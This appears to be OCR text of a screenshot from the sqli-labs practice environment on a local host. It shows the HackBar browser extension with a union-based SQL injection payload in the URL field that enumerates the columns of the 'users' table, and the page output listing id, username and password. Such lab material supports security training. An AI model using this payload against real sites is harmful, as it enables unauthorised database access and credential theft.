 Welcome Dhakkan
Your Login name:2
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:8080/Less-1/?id=-1'union select 1,2,group_concat(column_name) from information_schema.columns where
table_name='users'--+
Use POST method
MODIFY HEADER
Name Value
Action: Remove header